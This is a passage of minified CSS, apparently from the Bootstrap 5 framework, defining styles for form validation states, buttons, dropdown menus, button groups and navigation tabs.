-1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 